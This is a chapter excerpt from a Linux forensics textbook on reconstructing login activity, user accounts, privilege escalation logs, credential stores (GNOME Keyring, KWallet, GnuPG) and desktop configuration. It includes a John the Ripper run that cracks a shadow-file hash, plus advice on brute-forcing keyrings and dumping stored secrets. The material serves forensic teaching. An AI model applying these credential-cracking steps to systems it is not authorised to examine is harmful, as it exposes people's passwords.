Desktop Login Typical Linux desktop and laptop systems have a graphical login screen. This screen is sometimes called the greeter and is provided by a daemon called the display manager. The display manager sets up the graphics on the local machine and provides prelogin options (for example, language, screen brightness, accessibility, and so on). The display manager is independent of the graphical environment used, and it may allow users to choose which graphical environment they want to use after login. The most popular display managers today are GDM (the GNOME default) and SDDM (the KDE Plasma default). You can determine which desktop manager is used by examining the displaymanager.service file, which is a symbolic link to the actual display man
300
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
ager. In the following example, the default target is symlinked to the graphi cal target and specifies (Wants=) the display manager service: default.target -> /lib/systemd/system/graphical.target Wants=display-manager.service display-manager.service -> /usr/lib/systemd/system/gdm.service ExecStart=/usr/bin/gdm
The display manager service is symlinked to the GDM service, which starts (ExecStart=), the GDM daemon. The SDDM daemon may have a system logfile (/var/log/sddm.log) and also may log activity in the systemd journal (search for sddm). After a successful login, the SDDM display manager stores session logs in the user’s home directory that can be examined: $ ls -l /home/sam/.local/share/sddm total 24 -rw------- 1 sam sam 20026 Jun 14 12:35 wayland-session.log -rw------- 1 sam sam 2514 Jun 14 15:38 xorg-session.log
Other logs for either Wayland or X11 sessions may be present that are re lated to the desktop environment. Upon successful login via the display manager, a number of processes are started. For example: •
User instance of systemd (systemd --user)
•
Desktop session manager (gnome-session, plasma_session, xfce4-session, and so on)
•
Window manager (if running X11)
•
Systemd user units
•
XDG session autostart items (*.desktop files)
•
DBus session instance
•
Agents (polkit, gpg, ssh, and so on)
•
The desktop or graphical shell
•
Supporting daemons for the desktop environment (settings, Pulseau dio, Bluetooth, and so on)
Each of these components will be running under the user’s UID. Configura tion, logs, cache, and other related data is typically found in the user’s XDG directories. (Refer back to Figure101 for an overview of the graphical login process.) The systemd user instance (not to be confused with the systemd system instance) is responsible for activating the units needed to bring up and su pervise the login session. The systemd user instance is started when PAM registers the session with systemdlogind. The user unit files are found here: •
/usr/lib/systemd/user/* Reconstructing User Desktops and Login Activity
301
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
/etc/systemd/user/*
•
~/.config/systemd/user/*
Each directory overrides the previous. The first two directories are the ven dor and system administrator defaults. The last directory contains the cus tom configuration in user’s home directory. In a forensic examination, these directories can be checked for deviations from the expected defaults, or any custom additions added by the system administrator, user, or malicious ac tor. The systemwide configuration of the systemd user instance is found in the /etc/systemd/user.conf and /etc/systemd/logind.conf files. In addition to the systemd user instance, the desktop session manager will bring up the user’s login environment with its own startup files. The XDG desktop definition files (*.desktop) provide the information needed to bring up a user’s desktop environment. The XDG standards also define common locations for storing desktop configuration files. These files are found in the autostart directories, and files specific to the desktop environ ment are read and executed. The system default and userdefined directory locations (usercreated files have priority) are located here: •
/etc/xdg/autostart/*
•
~/.config/autostart/*
In addition, window managers and desktop shells may have their own au tostart directories containing files that start relevant components. Definition files have a *.desktop extension and describe how the desk top component should be brought up. The following example shows several entries illustrating the contents of a definition file: $ cat gnome-keyring-secrets.desktop [Desktop Entry] Type=Application ... Name[en_GB]=Secret Storage Service ... Comment[de]=GNOME-Schlüsselbunddienst: Sicherheitsdienst ... Exec=/usr/bin/gnome-keyring-daemon --start --components=secrets OnlyShowIn=GNOME;Unity;MATE;Cinnamon; ...
Here an application (GNOME keyring, discussed later in this chapter) is de scribed. Files have multilingual content for names and comments, and the context in which the definition file is valid is specified. The program and flags to execute are also defined. Systemd and XDG both provide similar functionality in setting up desk top environments. Because of the widespread use of XDG and a commit ment to compatibility by the major distros, both of them can be examined. Many desktop environments are transitioning XDG desktop startup activ ity over to systemd, which is a complex process requiring backward com 302
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
patibility with the XDG *.desktop files. If a *.desktop file contains the line X-GNOME-HiddenUnderSystemd=true, it means the GNOME session manager should ignore the file, as it is being started by systemd6 . Some session managers can save and restore session state about the desktop. These files can be examined to determine which windows may have been open in a previously saved state. The location of the saved session in formation is different for each desktop environment, and common locations include: •
~/.cache/sessions
•
~/.config/session
•
~/.config/gnomesession/savedsession
Sessions may be saved automatically on exit or explicitly requested by the user. Depending on the desktop environment and its configuration, the ses sion manager may save a simple list of open programs and also include the window sizes and locations on screen. Multiple users can be logged in to separate graphical environments at the same time by starting their sessions in different virtual consoles. Switch ing between users can be done with a hotkey (CtrlAltFunction), the chvt command, or a switch user option in the current graphical environment. User switching may indicate multiple people using the same machine or one person using multiple identities on the same machine. Also known as fast user switching, a menu option is typically provided in the graphical environment (if there are multiple users) that locks the screen and jumps to the display manager where another user can be selected. De pending on the display manager, this transition might be found in the jour nal. This example log shows a new GDM session (a login screen) is started due to a user switch: Aug 15 04:34:04 pc1 systemd[1]: Started Session c4 of user gdm.
This information provides a starting point to examine surrounding logs and identify which users were active before and after the switch. A user switch can also be triggered from a locked screen by another person.
Authentication and Authorization When a user wants to access a Linux system, a number of checks are made before granting that access. The system looks for an indicator that the per son really is who they claim to be, and that they are indeed authorized to access the resources they want. Today this is typically done with PAM. PAM can provide authentication and authorization controls between the user and the system, both at login and throughout the user login session.
6. A good conference talk describing the coexistence of systemd and XDG can be found here: https://www.youtube.com/watch?v=pdwi3NWAW7I.
Reconstructing User Desktops and Login Activity
303
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
PAM configuration is located in the pam.conf file and the /etc/pam.d/ di rectory. PAM also logs the successes and failure of attempted authentication and authorization. Here are several examples: Dec 26 19:31:00 pc1 sshd[76857]: pam_unix(sshd:session): session opened for user sam(uid=1000) by (uid=0) Dec 26 19:31:20 pc1 sshd[76857]: pam_unix(sshd:session): session closed for user sam ¶ ... Dec 26 19:26:50 pc1 login[76823]: pam_unix(login:session): session opened for user sam(uid=1000) by LOGIN(uid=0) Dec 26 19:28:04 pc1 login[76823]: pam_unix(login:session): session closed for user sam · ... Dec 26 19:45:40 pc1 gdm-password][6257]: pam_unix(gdm-password:session): session opened for user sam(uid=1000) by (uid=0) Dec 26 19:46:46 pc1 gdm-password][6257]: pam_unix(gdm-password:session): session closed for user sam ¸
The first two lines ¶ show logs from a secure shell login and logout over a network. The next two lines · show logs from a login and logout on a local virtual console (text login prompt). The last two lines ¸ show a login and logout using GDM (a typical graphical login screen).
User, Group, and Password Files Linux adopted the concepts and implementation of usernames and groups from Unix. Traditionally, these usernames and groups were listed in sev eral files in the /etc/ directory7 . The password file /etc/passwd (which doesn’t contain passwords anymore) lists the defined users on the system with some additional information. The shadow file /etc/shadow contains hashed pass words for each (enabled) user. The group file /etc/group lists the groups and their members. Each user has a default group assigned (typically named af ter themselves) and can be added to other groups for access to files and re sources. The format of the passwd, shadow, and group files are described in the passwd(5)8 , shadow(5), and group(5) man pages. These files are plaintext, have one line per user/group, and have multiple fields per line. The follow ing shows some excerpts from a passwd file: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin ... sam:x:1002:1003::/home/sam:/bin/sh
7. Enterprise environments usually store this information centrally using NIS/NIS+ or LDAP databases. 8. Be sure to use section 5 instead of section 1 for the passwd man page.
304
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The fields (separated by colons) of the passwd file are as follows: •
Login name
•
Password field (x indicates a password is stored in /etc/shadow; ! indi cates password access is locked; a blank field means no password is required and applications may choose to allow access)
•
Numerical user ID
•
Numerical group ID
•
Comment field (often the user’s full name)
•
User’s home directory
•
User’s shell program (the nologin program simply rejects login at tempts)
The /etc/passwd file has historically been a prime target of theft on early Unix systems. Anyone stealing this file had a list of users and encrypted/hashed passwords that could be potentially cracked. This weakness led to the devel opment of the shadow password file. The /etc/shadow file is not readable by regular users because it stores the (encrypted) password and other potentially sensitive information. Some ex cerpts from a shadow file are as follows: daemon:*:17212:0:99999:7::: ... sam:$6$6QKDnXEBlVofOhFC$iGGPk2h1160ERjIkI7GrHKPpcLFn1mL2hPDrhX4cXyYa8SbdrbxVt.h nwZ4MK1fp2yGPIdvD8M8CxUdnItDSk1:18491:0:99999:7:::
The fields (separated by colons) of the shadow file are as follows: •
Login name
•
Encrypted password (if not a valid password string, password access is blocked)
•
Date of last password change (days since January 1, 1970)
•
Minimum password age (if empty, the user can change password any time)
•
Maximum password age (if empty, the user never has to change password)
•
Password warning period (number of days before password expires)
•
Password inactivity period (number of days user can change pass word after expiry)
•
Account expiration date (days since January 1, 1970)
•
(reserved for future use)
The encrypted password field has three dollarsign ($) separated fields. These fields are the encryption algorithm used, the encryption salt (to make crack
Reconstructing User Desktops and Login Activity
305
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
ing more difficult), and the encrypted password string. The encryption algo rithms are: •
1 — MD5
•
2a — Blowfish
•
5 — SHA256
•
6 — SHA512
See the crypt(3) man page for more information. The /etc/group file stores information about Unix groups, including a list of group members. Some excerpts from a typical group file are as follows: root:x:0: daemon:x:1: ... sudo:x:1002:sam,fred,anne
The fields (separated by colons) of the group file are as follows: •
Group name
•
Password (if used, the password information is stored in a gshadow file)
•
Numerical group ID
•
Commaseparated list of members
A default group for each user is defined in the /etc/passwd file. The /etc/group file can provide additional group configuration. For example, notice how the sudo group lists users allowed to use the sudo program. Users and groups are simply humanreadable names mapped to num bers: the user ID (UID) and group ID (GID). The passwd and group files de fine the nametonumber assignment9 . There is no requirement to have an assigned user or group name for a particular UID or GID number. To illus trate, observe the following sequence of commands: # touch example.txt # chown 5555:6666 example.txt # ls -l example.txt -rw-r----- 1 5555 6666 0 5. Mar 19:33 example.txt #
In this example, a file is created using the touch command. The user and group is then changed using chown to numeric values that are not defined in the password or group files. You can see in the directory listing that the un known user is 5555 and the unknown group is 6666. From a forensics perspec tive, files with unassigned users and groups are interesting because they may
9. This is similar to the /etc/hosts file where humanreadable hostnames are mapped to IP addresses.
306
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
indicate a previously deleted user/group or an attempt to hide malicious activity. How can we find files without assigned UIDs or GIDs? On a live system, the find command has the options -nouser and -nogroup, which can be used to scan a system for files that don’t have an existing user or group assigned. On a postmortem drive image, forensic software may have the possibility to identify such files (using EnCase EnScript, for example). Identified files and directories can be analyzed in more detail to answer certain questions: •
How and why were the files created?
•
What happened to the original user and group?
•
Are the file timestamps interesting or relevant?
•
Does this UID or GID appear in any logs?
•
On a live system, are there any running processes with the same UID and GID?
There are several ways users and groups can be created and deleted. A sys tem administrator can manually edit the passwd, shadow, and group files to add or remove assigned UIDs or GIDs. Command line tools like useradd or groupadd can be used. Distros may provide graphical configuration tools that can add users and groups. When a user or group is created or modified, some tools make backup copies of the password, group, shadow files, and others. The backup copies have the same name with a hyphen () appended as follows: •
/etc/passwd
•
/etc/shadow
•
/etc/gshadow
•
/etc/group
•
/etc/subuid
These backup copies are normally identical to the original files. If a file is different, it was possibly modified manually or using alternative tools not supporting this backup convention. Examining the differences may reveal users that have been deleted, added, or modified at a previous point in time. The passwd file contains both human users and system users. When ana lyzing human user activity, it is important to know the difference. Typically, it’s also useful to understand the passwd fields and how these are useful in a forensic investigation. The following list describes a few specific users and groups with their numeric ranges10 : •
0 — root (LSB required)
•
1 — daemon (LSB required)
•
2 — bin (LSB required)
10. The Linux Standard Base (LSB) Core Specification has three required users and groups. Reconstructing User Desktops and Login Activity
307
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
0–100 — allocated by the system
•
101–999 — allocated by applications
•
1000–6000 — regular user accounts
•
65534 — nobody
Deviations from these standard UIDs and GIDs are interesting from the perspective of a forensic investigator because they indicate possible manual modification or nonstandard creation of users and groups. Most Linux distros create new users starting with UID 1000 and also cre ate a default groups with the same GID number. However, the UID and GID of a user doesn’t have to be the same number. If a user’s UID is different from the GID, it suggests that an additional group was manually created. The creation of a new user or group might be found in the shell history of the root user (useradd fred, for example) or in the shell history of a regular user (sudo useradd fred). If the user was created in a GUI tool, it may appear in the journal as follows: Aug 17 20:21:57 pc1 accounts-daemon[966]: request by system-bus-name::1.294 [gnomecontrol-center pid:7908 uid:1000]: create user 'fred' Aug 17 20:21:57 pc1 groupadd[10437]: group added to /etc/group: name=fred, GID=1002 Aug 17 20:21:57 pc1 groupadd[10437]: group added to /etc/gshadow: name=fred Aug 17 20:21:57 pc1 groupadd[10437]: new group: name=fred, GID=1002 Aug 17 20:21:57 pc1 useradd[10441]: new user: name=fred, UID=1002, GID=1002, home= /home/fred, shell=/bin/bash
In this example, the GNOME AccountsService (https://www.freedesktop.org/ wiki/Software/AccountsService/) was used. This DBus service accesses and configures local user accounts using system tools (like useradd or groupadd). AccountService was originally developed for GNOME but can be used by any distro. The deletion of a user simply means the defined user and ID record in the shadow, password, and group files is deleted. Here is an example found in the journal: Aug 17 20:27:22 pc1 accounts-daemon[966]: request by system-bus-name::1.294 [gnomecontrol-center pid:7908 uid:1000]: delete user 'fred' (1002) Aug 17 20:27:22 pc1 userdel[10752]: delete user 'fred'
Deleting a user or group does not delete the files owned by those users. The files will still exist and appear with the former numeric IDs of the deleted users. Some forensic programs or password recovery tools are able to attempt recovery of encrypted passwords stored in shadow files. Here is an exam ple of John the Ripper recovering a password from the /etc/shadow entry ex tracted for the user sam: # cat sam.txt sam:$6$CxWwj5nHL9G9tsJZ$KCIUnMpd6v8W1fEu5sfXMo9/K5ZgjbX3ZSPFhthkf5DfWbyzGL3DxHNk
308
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
YBGs4eFJPvqw1NAEQcveD5rCZ18j7/:18746:0:99999:7::: # john sam.txt Created directory: /root/.john Warning: detected hash type "sha512crypt", but the string is also recognized as "sha512crypt-opencl" ... Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x]) Cost 1 (iteration count) is 5000 for all loaded hashes Will run 8 OpenMP threads ... Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist canada (sam) ...
Here the john cracking tool discovers the password is canada from a wordlist or dictionary attack. John the Ripper leaves traces of password cracking ac tivity, including previously recovered passwords, in the .john directory of the user who ran it.
Elevated Privileges A typical user account on a Linux system is expected to have enough privi leges to do “normal work,” but not enough to cause damage to the system, disrupt other users, or access files that are meant to be private. Only one user, root (UID 0), has privileges to do everything. A number of mecha nisms allow regular users to elevate privileges to perform certain authorized tasks. The traditional Unix su (substitute user) command allows a command to be executed with the privileges of another user or group (root is the default if nothing is specified). Failed and successful use of the su command appears in the system log as shown here: Aug 20 09:00:13 uid=1000 euid=0 Aug 20 09:00:15 ... Aug 20 09:01:20 Aug 20 09:01:20 by (uid=1000)
pc1 su[29188]: pam_unix(su:auth): authentication failure; logname= tty=pts/4 ruser=sam rhost= user=root pc1 su[29188]: FAILED SU (to root) sam on pts/4 pc1 su[29214]: (to root) sam on pts/4 pc1 su[29214]: pam_unix(su:session): session opened for user root
By default, all users are permitted to use the su command. See the su(1) man page for more information. The sudo command provides more granularity than su and can be con figured to allow some users to execute specific commands only. The sudo configuration is found in the /etc/sudoers file or files in the /etc/sudoers.d di rectory. A sudo group may also contain a list of authorized users. Failed and successful use of the sudo command by authorized users is logged as shown here: Reconstructing User Desktops and Login Activity
309
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Aug 20 09:21:22 pc1 sudo[18120]: pam_unix(sudo:auth): authentication failure; logname=sam uid=1000 euid=0 tty=/dev/pts/0 ruser=sam rhost= user=sam ... Aug 20 09:21:29 pc1 sudo[18120]: sam : TTY=pts/0 ; PWD=/home/sam ; USER= root ; COMMAND=/bin/mount /dev/sdb1 /mnt Aug 20 09:21:29 pc1 sudo[18120]: pam_unix(sudo:session): session opened for user root by sam(uid=0)
Attempts to use sudo by unauthorized users (those users who are not consid ered “administrators”) will also appear in the system log: Aug 20 09:24:19 pc1 sudo[18380]: sam : user NOT in sudoers ; TTY=pts/0 ; PWD=/home/sam ; USER=root ; COMMAND=/bin/ls
A search for failed sudo activity can reveal information about compromised systems or abuse by regular users. When a user runs sudo for the first time, they may be presented with a warning message or “lecture” about the risks and responsibilities: $ sudo ls We trust you have received the usual lecture from the local System Administrator. It usually boils down to these three things: #1) Respect the privacy of others. #2) Think before you type. #3) With great power comes great responsibility. [sudo] password for sam:
If sudo is configured to display the message once only (the default), a zero length file named after the user is created in the /var/db/sudo/lectured/ di rectory. The creation timestamp on this file indicates the first time a user ran the sudo command. See the sudo(8) and sudoers(5) man pages for more information. Another method of privilege escalation uses a setuid flag on an exe cutable file indicating the program should execute with the UID of the file’s owner. Use of this flag is not logged (although the setuid program may gen erate logs). The ls -l of a setuid program has an “s” in the permission infor mation: $ ls -l /usr/bin/su -rwsr-xr-x 1 root root 67552 23. Jul 20:39 /usr/bin/su
In a forensic investigation, a search can be made to find all setuid files. In particular, setuid files that are not part of any official distro software package can be interesting. For example: $ find /usr -perm -4000
310
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
/usr/bin/sudo ... /usr/bin/passwd ... /tmp/Uyo6Keid ...
In this example, a suspicious setuid file was found in /tmp/ and should be examined further. All setuid files pose a risk to the system, and can be exploited if they con tain vulnerablities. If nonprivileged users can exploit a setuid program, they may gain unauthorized root access or execute arbitrary code as root. Files can also have the setgid flag set, causing programs to run as the file’s group. An API provided by the polkit (also called PolicyKit) framework can also escalate privileges over DBus. The polkit daemon (polkitd) listens for requests and takes appropriate action. The authorization actions are config ured using .rules and .policy files located in the /etc/polkit1/ or /usr/share/polkit1/ directories. The polkit daemon (polkitd) checks these rules and policies when making authorization decisions. The polkit daemon logs activity to the journal as shown here: Aug 20 10:41:21 pc1 polkitd[373]: Operator of unix-process:102176:33910959 FAILED to authenticate to gain authorization for action org.freedesktop.login1.rebootmultiple-sessions for system-bus-name::1.2975 [] (owned by unix-user:sam)
In this example, a user tries to reboot a system; polkit asks for authentica tion, but the user fails to provide it. The pkexec command line tool is part of the polkit software package and functions similarly to sudo. For more information about polkit use over D Bus, see the polkit(8) and polkitd(8) man pages. The Linux kernel also provides capabilities that can extend and reduce more privileges of a user at a more granular level. Systemd has options to define capabilities in unit files. See the capabilities(7) and systemd.unit(5) man pages for more information.
GNOME Keyring The GNOME desktop environment has a credential storage mechanism called the GNOME Keyring. Users can create multiple keyrings, and each keyring can store multiple passwords. Frontend tools interact with a backend daemon that creates and manages the files containing the passwords. The default location of the keyring files is ~/.local/share/keyrings/ (pre viously ~/.gnome2/keyrings/). Filenames are the same as the keyring names (spaces are replaced with underscores). If multiple keyrings exist and a de fault is specified, a file called default will contain the name of the default keyring. An overview of GNOME Keyring is shown in Figure 104.
Reconstructing User Desktops and Login Activity
311
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
gui and cli frontends seahorse gnome-keyring secret-tool
daemon gnome-keyring-daemon (started by session or frontends)
encrypted files and data ~/.local/share/keyrings/*.keyring ~/.local/share/keyrings/user.keystore ~/.local/share/keyrings/default (separate files for each keyring)
error messages systemd journal syslog
Figure 10-4: GNOME Keyring data flow
In some installations, the pam_gnome_keyring PAM module may use a keyring for logins. In that case, the login password is the same as the password of the default gnome-keyring. If a keyring is not given a password on creation, the keyring file will be stored in unencrypted form, with passwords and other information visible in a readable plaintext file format. The *.keyring files can be copied to another system for analysis. The de crypted keyring files contain interesting data from a forensic perspective, including the creation timestamp of the keyring, creation and modification timestamps for each password entry, and the description and password for each password entry. If you don’t have the password, bruteforce attempts can be made to crack it using a recovery tool that supports the GNOME Keyring format. If you do have the password to unlock a keyring, there are several ways to extract information. The easiest way to view all the information is simply to set a blank pass word for the keyring, and the resulting keyring file contents will be saved un encrypted. Another way to extract information is using dump-keyring0-format, which is included in the GNOME Keyring source code11 . For example: $ dump-keyring0-format ~/.local/share/keyrings/Launch_Codes.keyring Password: #version: 0.0 / crypto: 0 / hash: 0 [keyring] display-name=Launch Codes ctime=0
11. This needs to be compiled separately and is found in the pkcs11/secretstore/ directory
312
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
mtime=1583299936 lock-on-idle=false lock-after=false lock-timeout=0 x-hash-iterations=1953 x-salt=8/Ylw/XF+98= x-num-items=1 x-crypto-size=128 [1] item-type=2 display-name=WOPR secret=topsecretpassword ctime=1583300127 mtime=1583419166 [1:attribute0] name=xdg:schema type=0 value=org.gnome.keyring.Note
Using this method, you can see information about the keyring and the in dividual entries. The password entries contain the password, creation time, and last modified time. Seahorse is the primary graphical tool in the GNOME desktop environ ment for managing passwords and keys. Seahorse can create and manage password keyrings (via the gnomekeyringdaemon) and also create and man age other keys such as SSH and GPG. Support for PKCS11 certificates is un der development and uses the file user.keystore. Figure 105 shows a screen shot of Seahorse.
Figure 10-5: Seahorse
Reconstructing User Desktops and Login Activity
313
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
KDE Wallet Manager The KDE desktop environment has a credential storage mechanism called KWallet where users can store multiple passwords and web form data. This wallet is protected with a separate password. KDEintegrated apps are able to use KWallet to store passwords and other sensitive information. Wallets managed using the KWallet Manager operate through the kwal letd daemon, which is started on demand by the wallet manager. Wallets can be encrypted using the Blowfish algorithm or with the user’s GPG keys. Fig ure 106 shows an overview of the KDE Wallet system. Configuration and state ~/.config/kwalletmanager5rc ~/.config/kwalletrc
GUI and CLI frontends kwalletmanager5 kwallet-query
Daemon kwalletd5 (started by frontends)
encrypted files and salt ~/.local/share/kwalletd/*.kwl ~/.local/share/kwalletd/*.salt (separate files for each wallet)
error messages systemd journal
Figure 10-6: KWallet data flow
The default location for wallet files is /.local/share/kwalletd/, and files have the same name as the wallet. There are two files per wallet: one with a *.kwl extension contains the encrypted data, and one with a *.salt extension contains salt data to strengthen against passwordcracking attempts. The *.kwl files have a header that determines the version and type of wallet file. The first 12 bytes of the wallet file are always the same and signify that it is a KDE wallet: 4B 57 41 4C 4C 45 54 0A
0D 00 0D 0A
00 01 02 00 KWALLET.........
The 13th and 14th bytes are the major and minor version numbers, the 15th and 16th bytes specify the encryption and hash algorithms (see https:// github.com/KDE/kwallet/blob/master/src/runtime/kwalletd/backend/backendpersisthandler. cpp for more information). If the 15th byte of a *.kwl file is 0x02, it’s GPG; if the 15th byte is 0x00 or 0x03, it’s a version of Blowfish. Some Linux distributions create a default wallet called kdewallet, and users can create and manage additional wallets using frontend tools like kwallet-query or kwalletmanager5, shown in Figure 107.
314
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Figure 10-7: KWallet Manager Tool
You can copy these files to another Linux machine to analyze them us ing the same Wallet Manager utilities. If a passwordrecovery tool supports the Blowfish format of KWallet files, attempts to bruteforce the password can be made. In some cases, the login password and KWallet password might be the same—for example, when pam_kwallet is used. If GPG is used, the KWallet password is the same as the user’s GPG key password. Also check the logs for kwalletd5 or kwalletmanager5, as sometimes error messages may appear during the use of the wallet manager providing a timestamp linked to evi dence of use.
Biometric Fingerprint Authentication Recent versions of Linux desktops offer biometric fingerprint authentica tion if the machine has compatible hardware. The fprint project (https:// fprint.freedesktop.org/ provides Linux support for various fingerprintreading devices, which can be used for authentication. The user must enroll fingerprints before they can be used. The enroll ment process saves the fingerprint information to files (a single file for each finger). The files are located in the /var/lib/fprint/ directory as shown here: $ sudo ls /var/lib/fprint/sam/synaptics/45823e114e26 1 2 7 8
This directory path is constructed from username (sam), manufacturer (synaptics), and USB device number or serial number (45823e114e26) of the fingerprint reading device. The filenames of enrolled fingers are saved as numbers. The associated numbers for each finger are as follows: •
1 – left thumb
•
2 – left index finger
•
3 – left middle finger Reconstructing User Desktops and Login Activity
315
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
4 – left ring finger
•
5 – left little finger
•
6 – right thumb
•
7 – right index finger
•
8 – right middle finger
•
9 – right ring finger
•
10 – right little finger
The structure of the fingerprint objects are documented at the project team’s website, including useful information for a forensic examination. The fingerprint files contain information about the fingerprint reader, the username, the date of enrollment, and the data from the scanned finger. Depending on the fingerprintreader hardware, these files may differ. Some readers will also store fingerprint information in the device itself, rather than in a file. A PAM module (pam_fprintd) and PAM configuration file (gdmfingerprint) facilitates fingerprint scanning for authentication. This PAM module also logs successful fingerprint authentication. For example: Dec 26 20:59:33 pc1 gdm-fingerprint][6241]: pam_unix(gdm-fingerprint:session): session opened for user sam(uid=1000) by (uid=0)
Here biometric authentication was used to log in to a machine from GDM. Biometric authentication is especially interesting from a forensics per spective. It identifies the user rather than a secret string that can be stolen or shared. However, biometric authentication can also be forced (coercion, blackmail, physical force, other threats) or “stolen” while someone is sleep ing or unconscious. Other methods of using copies of fingerprints on cer tain materials have been shown to work with some fingerprint readers 12 .
GnuPG In 1991, Philip Zimmerman created Pretty Good Privacy (PGP) to provide the public with a simple tool for strong encryption to protect files and mes sages. It was initially free and open source but later became a commercial product. Concerns over patents and commercialization led to the creation of the OpenPGP standard, described in RFC2440 (currently RCF4880 and RFC5581). In 1999, an independent implementation of OpenPGP was de veloped under the name GNU Privacy Guard (GnuPG or GPG), a software project that is actively developed to this day. GnuPG is a popular form of encryption and used by email programs, office programs, software package integrity verification tools, password man agers13 , and other programs in need of interoperable cryptography.
12. https://ieeexplore.ieee.org/document/7893784 13. The pass tool is an example password manager using GnuPG (https://www.passwordstore.org/) and was written by the same author as WireGuard.
316
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Most Linux distributions include GnuPG software by default for the pur pose of verifying the signatures of software packages. Frontend tools like Seahorse and KGpg make GPG key generation and management easy for Linux users. Decrypting GPG encrypted files is a challenge that forensic in vestigators regularly face, together with other encryption challenges. The gpg program is compiled with default options, but will look for a systemwide configuration file (/etc/gnupg/gpgconf.conf ) and the default loca tion of the user configuration file (~/.gnupg/gpg.conf ). Figure 108 provides an overview of GPG. Config (optional) /etc/gnupg/gpgconf.conf ~/.gnupg/gpg.conf ~/.gnupg/gpg-agent.conf
gpg gpg-agent (run as user)
key files ~/.gnupg/pubring.kbx ~/.gnupg/private-keys-v1.d/*
encrypted files *.asc *.gpg
Figure 10-8: GnuPG data flow
The key files consist of public and private key pairs belonging to the user and any other keys that have been added to the public keyring. On newer systems, the user’s public keys are located in ~/.gnupg/pubring.kbx (previous versions of GnuPG stored this in ~/.gnupg/pubring.gpg). In addition to the private keys, it can be interesting to examine which public keys have been added to a key ring. This file can be read without the secret key and may contain information of forensic interest. For example, any public keys added by the user will be visible together with the date cre ated, name, email address, and other information. The gpg binary does not have an option to specify which file to use, but the GNUPGHOME environment variable can be set that points to a copy of the .gnupg directory, if you have moved the files to a separate analysis machine. For example: $ GNUPGHOME=/evidence-extracted/home/sam/.gnupg gpg --list-public-keys /home/sam/extract/.gnupg/pubring.kbx -----------------------------------... pub rsa2048 2011-04-26 [SC] FCF986EA15E6E293A5644F10B4322F04D67658D8 uid [ unknown] FFmpeg release signing key
Reconstructing User Desktops and Login Activity
317
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
sub
rsa2048 2011-04-26 [E]
Other GPG commands for listing or extracting keys and information can also be used in this way. See the gpg(1) man page for more details. Some forensic programs or passwordrecovery tools are able to attempt recovery of GnuPG private keys. John the Ripper also has support for brute forcing GnuPG encrypted files.
Linux Desktop Artifacts As with the forensic examination of Windows or Macintosh computers, the Linux desktop can be of significant interest to forensic investigators. Ana lyzing digital traces from various graphical components allows you to recon struct past activity and user behavior. This section focuses on finding useful forensic artifacts on a graphical Linux system.
Desktop Settings and Configuration Most desktops today use a database for storing configuration data. This database can be used by any application, and configuration settings can be shared between different programs. GNOME 3 and GNOME 40 configuration Desktop environments based on GNOME 3 and GNOME 4014 store set tings and configuration data using the GSettings API, which in turn uses the dconf configuration system. Dconf is activated and operates over DBus whenever an application or desktop component wants to read or modify configuration settings. Dconf is conceptually similar to the Windows Reg istry, where data is stored in a hierarchical tree with keys and values. The desktop configuration utilities like GNOME Control Center (see screenshot in Figure 109) or GNOME Tweaks, read and write settings to the dconf system (the dconf-editor tool can be used to see all settings). Any applications built with glib are also able to use the dconf system to store con figuration information.
14. GNOME’s version numbering jumped from 3 to 40.
318
Chapter 10
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Figure 10-9: GNOME Control Center
Because the typical tools (GNOME Control Center, Gnome Tweaks, gsettings, dconfeditor) for viewing dconf configuration operate using D Bus on a live system, they cannot be used in a postmortem examination. We need to examine the files where configuration data is ultimately stored on the filesystem. All the dconf settings that deviate from the defaults (that is, the user or application made changes) are stored in a single file: /.config/dconf/user. This file uses a binary database format known as GNOME Variant (gvdb). The database can be extracted using an offline tool15 . The reader tool dumps the contents of any gvdb file, including GNOME configuration databases. For example: $ reader /home/sam/.config/dconf/user /home/sam/.config/dconf/user ... /org/gnome/shell/favorite-apps ['org.gnome.Calendar.desktop', 'org.gnome.Music.desktop', 'org.gnome.Photos.desktop', 'org.gnome.Nautilus.desktop', 'org.gnome.Software.desktop', 'termite.desktop', 'firefox.desktop'] ¶ ...
15. You will probably need to download and compile the source from https://github.com/chbarts/ gvdb Reconstructing User Desktops and Login Activity
319
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
/org/gnome/cheese/camera 'HD Webcam C525' · ... /org/gnome/desktop/background/picture-uri 'file:///home/sam/Pictures/Webcam/2020-10-11-085405.jpg' ¸ ... /org/blueman/plugins/recentconns/recent-connections [{'adapter': 'B4:6B:FC:56:BA:70', 'address': '38:01:95:99:4E:31', 'alias': '[Samsung] R3', 'icon': 'audio-card', 'name': 'Auto connect profiles', 'uuid': '00000000-0000-0000-0000-000000000000', 'time': '1597938017.9869914', 'device': '', 'mitem': ''}] ¹ ... /org/gnome/epiphany/search-engines [('DuckDuckGo', 'https://duckduckgo.com/?q=%s&t=epiphany', '!ddg')] º ... /system/proxy/socks/port 8008 » ... /system/proxy/socks/host 'proxy.example.com' » ...
